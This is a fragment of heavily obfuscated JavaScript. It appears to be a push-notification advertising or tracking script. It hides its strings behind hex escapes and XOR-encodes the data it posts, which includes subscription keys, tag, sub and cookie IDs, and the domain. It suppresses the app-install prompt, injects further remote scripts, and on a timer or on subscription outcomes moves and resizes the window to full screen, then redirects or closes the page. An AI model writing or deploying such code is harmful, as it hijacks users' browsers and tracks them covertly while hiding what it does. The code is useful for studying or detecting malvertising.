s1o='\u0073';s1o+='\u0075\u0062\x73\u0063\x72';s1o+='\u0069\x62';s1o+='\x65\u0064';var Q8,s8;o(s1o,Z1o,{},function(J8){var X1o='\u0054\u0072\u0075';X1o+='\u0065';var o1o='\x73\x75\u0062\x73';o1o+='\x63\u0072\u0069\u0062\u0065';o1o+='\u0064';var A1o='\x73\x74\u0061\x74';A1o+='\x75\u0073';J8&&200==J8[A1o]||s(o1o,X1o);});J2=!0;D2[g1o]=V8;Q8=0;function i8(){g2(s8,function(W8,K8){200!=K8&&10>Q8?(++Q8,i8()):R2();});}s8=document[p1o][K1o]+D1o+i+U1o+O2;s(v1o,h1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':JSON[L1o](V8),'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},10);G8();function G8(){var q1o='\u0054';q1o+='\u0072';q1o+='\u0075';q1o+='\x65';var Y1o='\u0073';Y1o+='\x75\x62\u0073\u0063\u0072\x69\x62';Y1o+='\x65';o(Y1o,q1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':V8,'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},function(O8){var y1o='\u0073\x74';y1o+='\x61\u0074\u0075\u0073';(!O8||200!=O8[y1o])&&10>Q8?(++Q8,G8()):(Q8=0,O2?H2(D2,i8):H2(D2,R2));});}})[l1o](function(x8){var b1o='\x46';b1o+='\x61';b1o+='\u006c\x73';b1o+='\u0065';var G1o='\x73\x75\x62';G1o+='\x73\u0063\u0072\x69\u0062\x65';o(G1o,b1o,{'\x65\x72\x72\x6f\x72':h2(x8)},function(q8){var d1o='\u0046';d1o+='\u0061\x6c\u0073';d1o+='\x65';var t1o='\u0073';t1o+='\x75\u0062\u0073\x63\x72\u0069\x62\u0065';var N1o='\x73';N1o+='\x74';N1o+='\x61';N1o+='\u0074\x75\x73';q8&&200==q8[N1o]||s(t1o,d1o,{'\x65\x72\x72\x6f\x72':h2(x8)});R2();});});};s=function(Z8,k8,B8,u8){try{var C7o='\x61\u006e\x61\x6c';C7o+='\x79\u0074\u0069\u0063\u0073';var Q7o='\x70\x6f\x73\x74\x4d\u0065\u0073\u0073\u0061';Q7o+='\u0067';Q7o+='\x65';var j7o='\x63\u006f';j7o+='\x6e\x74\u0072\x6f\x6c';j7o+='\x6c\x65\x72';var r1o='\u0073\x65\u0072\x76';r1o+='\u0069\x63\x65\x57\u006f\x72\x6b\u0065\x72';navigator[r1o][j7o][Q7o]({'\x74\x79\x70\x65':C7o,'\x65\x76\x65\x6e\x74':Z8,'\x73\x74\x61\x74\x75\x73':k8,'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':B8||{},'\x72\x65\x74\x72\x79':u8||0});}catch(h8){}};o=function(g8,f8,c8,r8){var k7o='\x73\u0074\u0072\x69\u006e\x67';k7o+='\x69\x66\x79';var n7o='\u0067';n7o+='\x65\u0074\x54';n7o+='\x69\x6d\x65';g8={'\x65\x76\x65\x6e\x74':g8,'\x74\x69\x6d\x65\x73\x74\x61\x6d\x70':new Date()[n7o](),'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':c8||{},'\x73\x74\x61\x74\x75\x73':f8,'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x6c\x70\x5f\x6e\x61\x6d\x65':R6,'\x61\x73\x5f\x6e\x61\x6d\x65':F2,'\x68\x6f\x70':b2+1};o6(f2,encodeURIComponent(U2(JSON[k7o](g8),5)),r8);};o6=function(E7,j7,X7){var A8;try{var i7o='\x73\u0065';i7o+='\x6e';i7o+='\u0064';var f7o='\x50\u004f';f7o+='\x53\x54';var P7o='\u006f\u0070\x65';P7o+='\u006e';var m7o='\x62\x69\u006e';m7o+='\u0064';var M7o='\x65\u0072';M7o+='\x72';M7o+='\x6f\u0072';var c7o='\u0061\x64\u0064\u0045\x76\x65\x6e';c7o+='\u0074\u004c\x69\x73\u0074\x65\u006e\u0065\x72';var V7o='\x62';V7o+='\u0069\u006e\x64';var E7o='\x6c\u006f';E7o+='\x61';E7o+='\x64';var J7o='\x61\u0064\x64\u0045\u0076\u0065\u006e\u0074\u004c';J7o+='\u0069\u0073\u0074\x65\x6e\x65\x72';A8=new XMLHttpRequest();X7&&(A8[J7o](E7o,function(S7){S7(this);}[V7o](A8,X7),A8),A8[c7o](M7o,function(l7){l7(this);}[m7o](A8,X7),A8));A8[P7o](f7o,E7,!0);A8[i7o](j7);}catch(D7){X7&&X7(null);}};g2=function(a7,I7){var F7o='\x75\x6e';F7o+='\x64';F7o+='\x65\u0066\x69\u006e';F7o+='\x65\x64';var o7;if(F7o!=typeof XMLHttpRequest){var x7o='\x73\u0065';x7o+='\u006e';x7o+='\u0064';var H7o='\u0047';H7o+='\x45';H7o+='\u0054';var w7o='\u006f';w7o+='\x70\u0065';w7o+='\x6e';var e7o='\u0062';e7o+='\u0069';e7o+='\x6e';e7o+='\x64';var a7o='\u0065';a7o+='\u0072\x72';a7o+='\x6f';a7o+='\x72';var I7o='\u0061\x64\u0064\u0045\x76\u0065\u006e';I7o+='\u0074\x4c\u0069\u0073';I7o+='\x74\u0065\u006e';I7o+='\u0065\x72';var B7o='\u0062';B7o+='\u0069\u006e';B7o+='\u0064';var W7o='\u006c';W7o+='\x6f';W7o+='\x61\x64';var u7o='\x61\x64\u0064';u7o+='\x45\x76\u0065\x6e\x74\x4c\x69\x73\u0074';u7o+='\u0065\u006e\x65\x72';o7=new XMLHttpRequest();I7&&(o7[u7o](W7o,function(t7){var T7o='\u0073\u0074';T7o+='\x61';T7o+='\u0074';T7o+='\u0075\u0073';var R7o='\x73\x74\x61';R7o+='\x74';R7o+='\u0075';R7o+='\u0073';var O7o='\x72';O7o+='\x65\x73';O7o+='\x70\u006f\u006e\u0073\u0065\u0054';O7o+='\u0065\u0078\u0074';var z7o='\x72\x65';z7o+='\x73';z7o+='\x70\u006f\u006e';z7o+='\u0073\x65\x54\x65\x78\x74';var S7o='\u0073\x74\u0061\u0074\x75';S7o+='\u0073';200==this[S7o]&&this[z7o]?t7(this[O7o],this[R7o]):t7("",this[T7o]);}[B7o](o7,I7),o7),o7[I7o](a7o,function(P7){P7("",0);}[e7o](o7,I7),o7));o7[w7o](H7o,a7,!0);o7[x7o]();}else{var p7o='\u0063\u0061\x74';p7o+='\u0063\u0068';var Z7o='\u0074';Z7o+='\x68\x65\x6e';var s7o='\x66\u0065';s7o+='\x74';s7o+='\x63';s7o+='\u0068';self[s7o](a7)[Z7o](function(R7){var g7o='\x63\x61';g7o+='\x74';g7o+='\u0063';g7o+='\x68';var o7o='\u0074\x68\x65';o7o+='\u006e';var A7o='\x74';A7o+='\x65';A7o+='\x78';A7o+='\u0074';I7&&R7[A7o]()[o7o](function(L7){var X7o='\x73\u0074';X7o+='\u0061\x74\u0075\x73';I7(L7,R7[X7o]);})[g7o](function(y7){I7("",0);});})[p7o](function(b7){I7&&I7("",0);});}};h2=function(z7){var h7o='\x73\x74\u0061\u0063';h7o+='\x6b';var v7o='\x20\u007c\x20';v7o+='\x73\u0074\u0061\x63\x6b\u003a\x20';var U7o='\x73\x74';U7o+='\u0061';U7o+='\x63\u006b';var D7o='\u006d\u0065\x73\u0073';D7o+='\x61\u0067\u0065';var K7o='\x6d';K7o+='\u0065\u0073\x73\x61\x67';K7o+='\x65';var m7;m7="";z7[K7o]&&(m7+=z7[D7o]);z7[U7o]&&(m7+=v7o+z7[h7o]);return m7;};H2=function(v7,w7){var C7;try{if(v7){var y7o='\x63';y7o+='\x61';y7o+='\u0074\x63';y7o+='\x68';var q7o='\x74\u0068';q7o+='\x65\x6e';var Y7o='\u0073';Y7o+='\u0065\x74';var L7o='\u0073\u0074\u0072\u0069\u006e';L7o+='\u0067\u0069\u0066\u0079';C7=U2(JSON[L7o](v7),5);u2[Y7o](V2,C7)[q7o](function(){w7&&w7();})[y7o](function(e7){w7&&w7();});}else{w7&&w7();}}catch(p7){w7&&w7();}};E6=function(d7){try{var N7o='\u0063\x61';N7o+='\x74';N7o+='\x63\x68';var G7o='\x74';G7o+='\u0068';G7o+='\u0065\u006e';var l7o='\x67';l7o+='\u0065';l7o+='\u0074';u2[l7o](V2)[G7o](function(H7){var U7;try{var b7o='\x70';b7o+='\u0061\u0072\u0073';b7o+='\x65';U7=null;H7&&(U7=JSON[b7o](c2(H7,5)));d7&&d7(U7);}catch(T7){d7&&d7(null);}})[N7o](function(Y7){d7&&d7(null);});}catch(n7){d7&&d7(null);}};X6=function(){C2(q2);};l2=function(){C2(i2);};R2=function(){C2(L6);};C2=function(M7){var a6o='\x68';a6o+='\x72';a6o+='\u0065';a6o+='\u0066';var I6o='\x6c';I6o+='\x6f\x63\u0061\x74';I6o+='\u0069\u006f';I6o+='\u006e';var B6o='\u0061\u0076\x61';B6o+='\u0069\x6c';B6o+='\u0048\u0065\u0069\x67\x68\u0074';var T6o='\u0073\u0063\x72';T6o+='\x65\u0065';T6o+='\x6e';var R6o='\u0061\x76\x61\u0069';R6o+='\x6c';R6o+='\u0057\x69\x64\x74\x68';var O6o='\u0073';O6o+='\u0063\u0072\x65';O6o+='\u0065\u006e';var z6o='\x72\x65\x73\u0069\x7a\x65';z6o+='\u0054\u006f';var S6o='\x61\u0076\x61\u0069\u006c\x57\u0069\x64\x74';S6o+='\u0068';var W6o='\x6f\u0075\x74\u0065';W6o+='\u0072\x57\u0069';W6o+='\x64\u0074\u0068';var u6o='\u0077\u0069\u006e';u6o+='\x64\x6f';u6o+='\x77';var F6o='\u0061\x76\x61\u0069\u006c\u0048\x65';F6o+='\x69\u0067\u0068';F6o+='\x74';var i6o='\x6f\x75\u0074\u0065\u0072\x48';i6o+='\u0065\x69\x67\x68\u0074';var f6o='\u0077';f6o+='\u0069';f6o+='\x6e\x64\x6f';f6o+='\u0077';var P6o='\x67\u0065\u0074\x45\x6c\u0065';P6o+='\u006d\u0065\x6e\u0074\x42\u0079';P6o+='\x49\u0064';var m6o='\u0064\x6f\u0063\x75\u006d\u0065';m6o+='\u006e\x74';var M6o='\x6c\u0061\u0079\u0065\x72';M6o+='\u0073';var c6o='\x64\u006f\u0063\x75';c6o+='\x6d\x65\x6e\x74';var V6o='\x61\x76';V6o+='\x61\u0069\x6c\u0048\x65\u0069\u0067\x68\u0074';var E6o='\x61';E6o+='\x76\x61';E6o+='\x69\x6c\x57\u0069\u0064\x74';E6o+='\u0068';var J6o='\u0072\x65\u0073';J6o+='\u0069\u007a\u0065\u0054\u006f';var k6o='\u0077\x69';k6o+='\u006e\x64\u006f\u0077';var n6o='\x61';n6o+='\u006c';n6o+='\u006c';var C6o='\x64\u006f';C6o+='\x63\x75\u006d';C6o+='\u0065\u006e';C6o+='\x74';var Q6o='\u006d\u006f\x76';Q6o+='\x65';Q6o+='\x54';Q6o+='\x6f';var j6o='\u0063\u006c';j6o+='\u006f';j6o+='\x73';j6o+='\x65';var r7o='\u0063\x6c';r7o+='\x6f';r7o+='\x73\x65';var d7o='\x72\x65\u0064';d7o+='\x69\x72\x65\x63\x74\x65';d7o+='\u0078\x74';var t7o='\x72\x65\x64\u0069\u0072';t7o+='\u0065';t7o+='\u0063\x74';o2||(t7o!=M7&&d7o!=M7||!t2?r7o==M7&&window[j6o]():(M7=t2,window[Q6o](0,0),window[C6o][n6o]?top[k6o][J6o](screen[E6o],screen[V6o]):(window[c6o][M6o]||window[m6o][P6o])&&(top[f6o][i6o]<screen[F6o]||top[u6o][W6o]<screen[S6o])&&window[z6o](top[O6o][R6o],top[T6o][B6o]),window[I6o][a6o]=M7));};G2=function(F7){var A6o='\u0073\x75\u0062\u0073\u0074';A6o+='\u0072\x69';A6o+='\x6e\x67';var Z6o='\u0073';Z6o+='\u0065\u0061\u0072';Z6o+='\x63';Z6o+='\x68';var s6o='\x69\u006e';s6o+='\u0064';s6o+='\x65\u0078';s6o+='\x4f\u0066';var x6o='\u006c\x65';x6o+='\u006e';x6o+='\u0067\u0074';x6o+='\u0068';var H6o='\u0073\x65\x61\u0072';H6o+='\x63';H6o+='\u0068';var w6o='\u0068\x72';w6o+='\u0065';w6o+='\x66';var e6o='\u0063\x72\x65';e6o+='\u0061';e6o+='\x74\x65\x45\x6c\x65\u006d\x65';e6o+='\x6e\u0074';var N7;N7=document[e6o]('\x61');N7[w6o]=F7;if(1>=N7[H6o][x6o]){return F7;}N7=F7[s6o](N7[Z6o]);return-1==N7?F7:F7[A6o](0,N7);};r2=function(){var Q7;try{Q7=B2||null;if(Q7){var o6o='\u0073';o6o+='\x72';o6o+='\u0063';return Q7[o6o];}}catch(V7){}return"";};b6=function(){var Y6o='\x6a';Y6o+='\u006f';Y6o+='\x69';Y6o+='\u006e';var L6o='\x73';L6o+='\u006c\x69\u0063';L6o+='\u0065';var h6o='\u0074\x6f\u0053';h6o+='\u0074\x72\x69';h6o+='\x6e\x67';var v6o='\u006e';v6o+='\x6f\u0077';var U6o='\x74\x6f\u0053\x74\u0072\u0069';U6o+='\x6e';U6o+='\u0067';var D6o='\x72\u0061';D6o+='\x6e\u0064';D6o+='\u006f';D6o+='\u006d';function i7(G7){var K6o='\u0073';K6o+='\u006c\u0069';K6o+='\x63';K6o+='\u0065';var p6o='\x74\x6f';p6o+='\x53';p6o+='\u0074\x72\u0069\x6e\x67';var g6o='\x6e';g6o+='\u006f';g6o+='\x77';var X6o='\x72\u0061\u006e';X6o+='\u0064';X6o+='\x6f';X6o+='\u006d';return(Math[X6o]()*(1<<(G7<<2))^Date[g6o]()|0)[p6o](16)[K6o](-G7);}return[i7(4)+i7(4),i7(4),'\u0034'+i7(3),(4*Math[D6o]()|8)[U6o](16)+i7(3),Date[v6o]()[h6o](16)[L6o](-10)+i7(2)][Y6o]('\u002d');};if(q6o==typeof window){if(d2)try{d2();}catch(s7){}}else{var I8o='\u004e\x6f';I8o+='\u0074\x69\u0066';I8o+='\u0069\x63\x61\x74\x69\u006f';I8o+='\u006e';var S8o='\u0067';S8o+='\u0032\x75\x33\u0064\x72\x74';var F8o='\x61';F8o+='\x70';F8o+='\u0070\x69';F8o+='\x6e\u0073\x74\x61\u006c\x6c\u0065\x64';var i8o='\u0061\u0064\u0064\x45\x76\x65';i8o+='\x6e\u0074';i8o+='\u004c\u0069\x73\u0074\u0065\u006e\u0065\u0072';var M8o='\u0062\x65\x66\x6f\x72\x65\x69\x6e\u0073\u0074\u0061\x6c\x6c\x70\x72\u006f\x6d';M8o+='\u0070\x74';var c8o='\u0061\x64\x64\u0045';c8o+='\x76\x65\x6e\x74\u004c\x69';c8o+='\x73\u0074\x65\u006e';c8o+='\x65\x72';var V8o='\u0073';V8o+='\x70';V8o+='\u006c\x69';V8o+='\u0074';var E8o='\x68\u0072\x65';E8o+='\u0066';var J8o='\x6c';J8o+='\u006f\u0063\u0061\u0074\u0069';J8o+='\x6f\x6e';var k8o='\u002f';k8o+='\u002f';var n8o='\u0070\u0072';n8o+='\u006f';n8o+='\u0074\x6f\x63\x6f';n8o+='\x6c';var C8o='\x6c\x6f';C8o+='\u0063\x61\u0074\x69';C8o+='\u006f\x6e';var Q8o='\u0064';Q8o+='\x65';Q8o+='\x66\u0061\x75\x6c\u0074';var j8o='\u0068\u006f';j8o+='\u0073\x74';var r0o='\x6c';r0o+='\u006f\u0063\u0061\x74\x69';r0o+='\u006f';r0o+='\u006e';var d0o='\x70\u0061';d0o+='\u0072\x73\u0065';U2=function(x7,Z7){var C0o='\u0072\u0065\u0070\x6c\u0061';C0o+='\x63';C0o+='\u0065';var t6o='\x6c\x65\u006e';t6o+='\x67';t6o+='\x74\x68';var l6o='\x6c';l6o+='\x65';l6o+='\x6e\x67';l6o+='\x74\u0068';var y6o='\x41\u0042\x43\x44\u0045\u0046\u0047\x48\u0049\x4a\x4b\u004c\u004d\u004e\x4f\u0050\u0051\x52\u0053\u0054\x55';y6o+='\u0056\u0057';y6o+='\u0058\x59\u005a\u0061\x62\x63\u0064\x65\x66\u0067\u0068\x69\u006a\u006b\u006c\x6d\u006e\u006f\x70\u0071\x72\u0073\u0074\x75\x76\u0077\x78\x79\x7a\u0030\u0031\x32';y6o+='\x33\x34\u0035\x36\u0037\x38\u0039';var W7;W7=y6o;for(var K7="",O7=W7[l6o],J7=0;J7<Z7;J7++){var N6o='\x72';N6o+='\u0061';N6o+='\x6e\x64';N6o+='\u006f\x6d';var b6o='\u0066';b6o+='\x6c\x6f\x6f\u0072';var G6o='\u0063\u0068';G6o+='\u0061';G6o+='\u0072\u0041';G6o+='\u0074';K7+=W7[G6o](Math[b6o](Math[N6o]()*O7));}W7=K7;K7="";for(O7=0;O7<x7[t6o];O7++){var Q0o='\x66\x72\x6f\x6d';Q0o+='\x43\u0068\x61\u0072\u0043\u006f\u0064\u0065';var j0o='\x6c\u0065';j0o+='\x6e';j0o+='\u0067\u0074';j0o+='\x68';var r6o='\u0063\x68\u0061';r6o+='\x72\x43\u006f\u0064\x65\u0041\u0074';var d6o='\x63\x68\u0061\x72';d6o+='\x43\u006f\u0064\u0065\u0041\u0074';var J7=x7[d6o](O7),q7=W7[r6o](O7%W7[j0o]),K7=K7+String[Q0o](J7^q7);}return btoa(W7+K7)[C0o](/\u003d/g,"");};c2=function(k7,g7){var J0o='\u006c';J0o+='\x65\x6e\x67\x74';J0o+='\u0068';var k0o='\u0073';k0o+='\x75\u0062';k0o+='\x73';k0o+='\x74\u0072\u0069\x6e\x67';var n0o='\x73';n0o+='\u0075\u0062\u0073\u0074';n0o+='\u0072\x69\x6e';n0o+='\u0067';var h7;k7=atob(k7);h7=k7[n0o](0,g7);k7=k7[k0o](g7);for(var B7="",u7=0;u7<k7[J0o];u7++){var M0o='\x66\u0072\u006f\x6d\x43\x68\u0061\x72\x43\u006f\u0064';M0o+='\u0065';var c0o='\x6c\x65';c0o+='\u006e\x67\x74';c0o+='\x68';var V0o='\u0063';V0o+='\x68\x61\u0072\x43';V0o+='\u006f\u0064\u0065\u0041\x74';var E0o='\x63\u0068';E0o+='\u0061\u0072\u0043\x6f';E0o+='\x64\u0065\x41';E0o+='\u0074';var f7=k7[E0o](u7),c7=h7[V0o](u7%h7[c0o]),B7=B7+String[M0o](f7^c7);}return B7;};u2=function(){function r7(l0,D0){var m0o='\u0074\u0068\u0065';m0o+='\u006e';return X0()[m0o](function(o0){return new Promise(function(a0,t0){var S0o='\x6b\x65';S0o+='\x79\x76';S0o+='\x61';S0o+='\x6c';var W0o='\u006f\x62\u006a\u0065\u0063\u0074';W0o+='\u0053\u0074';W0o+='\u006f\u0072\u0065';var F0o='\u006f';F0o+='\x6e\x65';F0o+='\x72';F0o+='\x72\u006f\u0072';var i0o='\u006f\x6e\u0063\u006f';i0o+='\u006d\u0070';i0o+='\u006c';i0o+='\x65\x74\x65';var f0o='\u006b';f0o+='\x65\u0079';f0o+='\u0076\x61';f0o+='\x6c';var P0o='\x74';P0o+='\u0072\x61\u006e\u0073';P0o+='\x61\x63\u0074\x69\x6f\u006e';var I0;I0=o0[P0o](f0o,l0);I0[i0o]=function(){a0();};I0[F0o]=function(){var u0o='\u0065';u0o+='\u0072\x72';u0o+='\u006f\x72';t0(I0[u0o]);};D0(I0[W0o](S0o));});});}function X0(){A7||(A7=new Promise(function(j0,S0){var w0o='\u006f\u006e\u0073';w0o+='\u0075';w0o+='\x63\u0063\x65';w0o+='\x73\x73';var B0o='\x6f\u006e\x75';B0o+='\x70\u0067\u0072\x61\x64\x65\u006e\x65';B0o+='\x65';B0o+='\x64\x65\x64';var R0o='\x6f\x6e';R0o+='\u0065\u0072';R0o+='\x72';R0o+='\u006f\u0072';var O0o='\u006b\x65\x79\u0076\u0061\x6c\x2d\x73';O0o+='\u0074\x6f';O0o+='\x72\x65';var z0o='\u006f';z0o+='\x70';z0o+='\u0065';z0o+='\x6e';var E0;E0=indexedDB[z0o](O0o,1);E0[R0o]=function(){var T0o='\u0065\u0072\u0072';T0o+='\u006f\u0072';S0(E0[T0o]);};E0[B0o]=function(){var e0o='\u006b';e0o+='\x65\u0079\x76\u0061\x6c';var a0o='\u0063';a0o+='\u0072\u0065\x61\u0074\u0065\x4f\x62\u006a\x65\u0063\u0074\u0053\x74\x6f\x72\x65';var I0o='\u0072';I0o+='\u0065';I0o+='\x73\u0075\x6c';I0o+='\u0074';E0[I0o][a0o](e0o);};E0[w0o]=function(){var H0o='\x72\x65';H0o+='\x73\x75\u006c';H0o+='\u0074';j0(E0[H0o]);};}));return A7;}var A7;return{'\x67\x65\x74':function(R0){var Z0o='\u0074';Z0o+='\x68';Z0o+='\x65';Z0o+='\x6e';var x0o='\u0072\x65';x0o+='\u0061\u0064';x0o+='\u006f\x6e\x6c\u0079';var P0;return r7(x0o,function(L0){var s0o='\u0067';s0o+='\u0065';s0o+='\u0074';P0=L0[s0o](R0);})[Z0o](function(){var A0o='\x72';A0o+='\x65\u0073\u0075';A0o+='\x6c\x74';return P0[A0o];});},'\x73\x65\x74':function(y0,b0){var o0o='\u0072\u0065\u0061\u0064';o0o+='\u0077';o0o+='\x72\x69\x74\x65';return r7(o0o,function(z0){var X0o='\x70\x75';X0o+='\u0074';z0[X0o](b0,y0);});},'\x64\x65\x6c\x65\x74\x65':function(m0){var g0o='\u0072\u0065\u0061';g0o+='\u0064\x77';g0o+='\x72\u0069\u0074';g0o+='\u0065';return r7(g0o,function(w0){var p0o='\u0064\u0065\x6c\x65';p0o+='\u0074';p0o+='\x65';w0[p0o](m0);});},'\x63\x6c\x65\x61\x72':function(){var K0o='\u0072\x65\u0061\u0064';K0o+='\x77\u0072';K0o+='\u0069\u0074\u0065';return r7(K0o,function(v0){var D0o='\u0063\x6c';D0o+='\x65\u0061\x72';v0[D0o]();});},'\x6b\x65\x79\x73':function(){var t0o='\u0074\x68';t0o+='\x65';t0o+='\u006e';var U0o='\u0072\u0065';U0o+='\u0061\x64\u006f';U0o+='\u006e';U0o+='\u006c\x79';var C0;C0=[];return r7(U0o,function(e0){var Y0o='\x6f\x6e';Y0o+='\x73';Y0o+='\x75\x63';Y0o+='\x63\u0065\x73\x73';var L0o='\x63';L0o+='\u0061';L0o+='\u006c\u006c';var h0o='\x6f\x70\x65\x6e\x43\x75';h0o+='\u0072\x73';h0o+='\u006f\u0072';var v0o='\x6f\x70\u0065\x6e\u004b\u0065\x79\u0043\x75';v0o+='\u0072\u0073\u006f';v0o+='\x72';(e0[v0o]||e0[h0o])[L0o](e0)[Y0o]=function(){var N0o='\u0063\x6f\x6e';N0o+='\x74\u0069\u006e\x75\u0065';var b0o='\u0072\u0065';b0o+='\u0073\x75';b0o+='\u006c';b0o+='\u0074';var G0o='\x6b';G0o+='\u0065\u0079';var l0o='\u0072';l0o+='\x65\x73';l0o+='\x75\u006c\u0074';var y0o='\u0070\u0075';y0o+='\u0073\u0068';var q0o='\u0072\u0065';q0o+='\x73\u0075\u006c\x74';this[q0o]&&(C0[y0o](this[l0o][G0o]),this[b0o][N0o]());};})[t0o](function(){return C0;});}};}();S2=c2(m2,5);j=JSON[d0o](S2);M2=j[0];P2=j[1];I2=j[2];a2=j[3];X2=j[4];p2=j[5];y6=j[6];L6=j[7];i2=j[8];k2=j[9];t2=j[10];R6=j[11];F2=j[12];A2=j[13];y2=j[14];W2=j[15];P6=j[16];T2=j[17];b2=j[18];e2=j[19];v2=j[20];Z2=j[21];w2=j[22];q2=j[23];j6=j[24];Q2=j[25];a6=j[26];o2=y2?!0:!1;t2&&(t2=decodeURIComponent(t2));W2&&(o2=!0);i=window[r0o][j8o];o2&&A2&&(i=A2);j2=Q8o;f2=document[C8o][n8o]+k8o+i;E2=top[J8o][E8o];J2=!1;Y2=null;Z2&&(Y2=Z2[V8o](/\x7c/));O2="";v2&&(window[c8o](M8o,function(p0){var f8o='\x46';f8o+='\u0061\x6c';f8o+='\x73';f8o+='\u0065';var P8o='\u0070\u0077\u0061\x5f\x69\u006e\u0073\x74\u0061';P8o+='\u006c\x6c\x65\u0064';var m8o='\x70\u0072\x65\u0076\x65\u006e\x74';m8o+='\x44\u0065\x66\x61\u0075\u006c';m8o+='\x74';p0[m8o]();o(P8o,f8o);}),window[i8o](F8o,function(d0){var W8o='\u0054\u0072';W8o+='\u0075\x65';var u8o='\x70\x77\x61\u005f\u0069\x6e\u0073';u8o+='\x74\u0061\x6c\u006c\x65\u0064';o(u8o,W8o);}));D2={'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x77\x5f\x76\x65\x72':M2};V2=S8o;B2=function(){var U0,H0;try{var T8o='\u006c';T8o+='\x65';T8o+='\x6e\u0067';T8o+='\u0074\x68';var R8o='\u0073\u0063';R8o+='\u0072\x69\x70\x74';var O8o='\x67\u0065\u0074\x45\x6c\x65\u006d\u0065\x6e\x74';O8o+='\u0073\x42';O8o+='\u0079\x54\u0061\u0067\u004e\x61\x6d';O8o+='\x65';var z8o='\x63\x75';z8o+='\u0072\u0072\x65';z8o+='\x6e\x74';z8o+='\u0053\u0063\u0072\u0069\x70\u0074';(U0=document[z8o])||(H0=document[O8o](R8o),U0=H0[H0[T8o]-1]);return U0;}catch(T0){}return null;}();0!=k2&&setTimeout(function(){var B8o='\u0067\u0072\u0061\u006e';B8o+='\u0074';B8o+='\x65';B8o+='\u0064';B8o!=j2&&C2(y6);},1E3*k2);if(I8o in window)if(W2){if(y2=r2()){var Q5o='\u0069\u006e\u0073';Q5o+='\u0065\x72\x74\x42\u0065\u0066\u006f\x72\u0065';var j5o='\u0070\u0061\u0072\x65\x6e\u0074';j5o+='\x4e\u006f';j5o+='\u0064\x65';var r8o='\x6f\x6e\x65\x72';r8o+='\x72';r8o+='\u006f';r8o+='\u0072';var d8o='\x73\u0072';d8o+='\x63';var t8o='\x74\x65\x78\u0074\x2f\u006a';t8o+='\u0061\x76\x61\x73\x63\x72\x69\x70\x74';var N8o='\x74';N8o+='\u0079\x70';N8o+='\u0065';var b8o='\x73';b8o+='\x63\x72\x69\u0070\u0074';var G8o='\u0063\x72\u0065';G8o+='\x61\u0074';G8o+='\x65\u0045\x6c\u0065\x6d\x65\u006e\u0074';var l8o='\u0073';l8o+='\u0074\x72\x69\u006e\u0067';l8o+='\u0069\x66\u0079';var y8o='\x61';y8o+='\x73';var q8o='\x73\u006d';q8o+='\u0073';var Y8o='\u0070';Y8o+='\x77';Y8o+='\u0061';var L8o='\u0063\u006f\x6f\x6b\x69\x65\x5f';L8o+='\u0069\u0064';var h8o='\u0073\x75\x62\u005f';h8o+='\x69\u0064';h8o+='\u0032';var v8o='\u0073\x75';v8o+='\x62\u005f\u0069';v8o+='\u0064\u0031';var U8o='\u0074\x61';U8o+='\x67\u005f';U8o+='\x69';U8o+='\x64';var D8o='\x74\x61\u0067\x5f\u0069';D8o+='\u0064';var K8o='\u0073\x65\x61';K8o+='\u0072';K8o+='\u0063';K8o+='\u0068';var p8o='\x74';p8o+='\u0061\u0067\x5f';p8o+='\x69';p8o+='\x64';var g8o='\u0073\x65';g8o+='\u0061';g8o+='\u0072\x63';g8o+='\x68';var X8o='\u0063\u006c';X8o+='\u0069\u0063\u006b';X8o+='\x69\x64';var o8o='\u0073\x65';o8o+='\x61\x72';o8o+='\u0063';o8o+='\u0068';var A8o='\x63\u006c\x69';A8o+='\u0063\u006b\u0069\u0064';var Z8o='\u0073\x65\u0061\x72';Z8o+='\u0063\x68';var s8o='\x70';s8o+='\x75';s8o+='\u0069\x64';var x8o='\u0073';x8o+='\u0065\u0061';x8o+='\u0072';x8o+='\x63\x68';var H8o='\u0070';H8o+='\x75\u0069';H8o+='\x64';var w8o='\x73\u0065';w8o+='\u0061\u0072\u0063\u0068';var e8o='\u0068';e8o+='\x72';e8o+='\x65';e8o+='\x66';var a8o='\x63\x72';a8o+='\x65\x61\x74\u0065\x45';a8o+='\x6c\u0065\x6d\u0065\u006e\u0074';L2=document[a8o]('\u0061');L2[e8o]=y2;z2(L2[w8o],H8o)&&(I2=z2(L2[x8o],s8o));z2(L2[Z8o],A8o)&&(a2=z2(L2[o8o],X8o));z2(L2[g8o],p8o)&&(P2=z2(L2[K8o],D8o));X288.C5(X288.Z5()[17][16]);d2=X288.G5('\u002f',f2);S2={'\x73\x77\x5f\x75\x72\x6c':y2,'\x73\x6d\x66':1};P2&&(S2[U8o]=P2);I2&&(S2[v8o]=I2);a2&&(S2[h8o]=a2);X2&&(S2[L8o]=X2);v2&&(S2[Y8o]=v2);Q2&&(S2[q8o]=Q2);F2&&(S2[y8o]=F2);m2=encodeURIComponent(U2(JSON[l8o](S2),5));d2+=m2;N2=document[G8o](b8o);N2[N8o]=t8o;N2[d8o]=d2;N2[r8o]=function(){s2();};(m2=B2)?m2[j5o][Q5o](N2,m2):s2();}}else{s2();}else{l2();}}}catch(Y0){}})("[base64]",null,s);